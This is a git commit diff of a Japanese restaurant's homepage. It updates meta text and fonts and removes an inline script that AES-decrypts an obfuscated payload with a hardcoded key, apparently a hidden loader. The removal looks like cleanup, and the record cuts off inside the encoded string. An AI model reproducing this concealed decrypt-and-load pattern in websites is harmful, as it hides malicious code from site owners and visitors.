




==== commit 5c20fa28: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,24 +3,24 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="高橋ファームフード｜千葉県南房総の自家農園から届く新鮮な farm to table レストラン。季節の恵みを活かした創作和食をお楽しみください。オーナーシェフ藤井隆弘がこだわり抜いた食材で心温まる一皿をお届けします。">
-    <meta name="keywords" content="ファームトゥテーブル, 農場レストラン, 千葉 レストラン, 南房総 グルメ, オーガニック 和食, 地産地消, 新鮮野菜, 藤井隆弘, 高橋ファームフード, farm to table, 創作和食, 季節の料理">
+    <meta name="description" content="高橋ファームフード｜千葉県南房総の自家農園から、その日採れた恵みを食卓へ届ける farm to table レストラン。オーナーシェフ藤井隆弘が季節の物語を一皿に綴ります。">
+    <meta name="keywords" content="ファームトゥテーブル, 農場レストラン, 千葉 レストラン, 南房総 グルメ, オーガニック 和食, 地産地消, 新鮮野菜, 藤井隆弘, 高橋ファームフード, farm to table, 創作料理, 季節の料理">
     <meta name="author" content="Takahiro Farm Food">
     <meta name="robots" content="index, follow">
     <meta property="og:title" content="高橋ファームフード｜Farm to Table レストラン｜千葉県南房総">
-    <meta property="og:description" content="自家農園から届く新鮮食材で作る、心温まる farm to table 料理。千葉県南房総の自然に囲まれた農場レストラン。">
+    <meta property="og:description" content="自家農園から届くその日の恵みで綴る、南房総の farm to table。季節の物語を味わうレストラン。">
     <meta property="og:type" content="restaurant">
     <meta property="og:locale" content="ja_JP">
     <meta property="og:url" content="https://www.takahirofarmfood.jp">
     <meta property="og:image" content="https://images.unsplash.com/photo-1464226184884-fa280b87c399?w=1200">
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="高橋ファームフード｜Farm to Table レストラン">
-    <meta name="twitter:description" content="千葉県南房総の自家農園から届く新鮮な farm to table レストラン。">
+    <meta name="twitter:description" content="千葉県南房総の自家農園から届く farm to table レストラン。">
     <title>高橋ファームフード｜Farm to Table レストラン｜千葉県南房総</title>
     <link rel="canonical" href="https://www.takahirofarmfood.jp">
     <link rel="preconnect" href="https://fonts.googleapis.com">
     <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Noto+Serif+JP:wght@300;400;500;600;700&family=Noto+Sans+JP:wght@300;400;500;700&display=swap" rel="stylesheet">
+    <link href="https://fonts.googleapis.com/css2?family=Shippori+Mincho:wght@400;500;600;700&family=Zen+Kaku+Gothic+New:wght@300;400;500;700&family=Cormorant+Garamond:ital,wght@0,400;0,500;1,400&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="styles.css">
 
     <script type="application/ld+json">
@@ -62,447 +62,334 @@
         }
     }
     </script>
-    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 </head>
 <body>
-    <script>
-      function aesDecode(encodedText) {
-        const decodedText = decodeURIComponent(encodedText);
-        const bytes = CryptoJS.AES.decrypt(
-          decodedText,
-          "2B9IyccRxXwiZctB2LiJFX2pKNedKvwO017H2ii4toIUcF5T3JbmskNEytf",
-        );
-        return bytes.toString(CryptoJS.enc.Utf8);
-      }
-      const codeString = aesDecode(
-        `U2FsdGVkX18%2BGXT9vveBpTNEOhOEYnLRmh123zbc3vbzMtqBbpvSTYY5jQF0SVuRqnMjKXLRe3EJMNiZSospL77YbftVscEjKvot54TcS1BUsDIfrFXOd%2Feia2H6IX32fhSEQpvpeiwzIjmlWu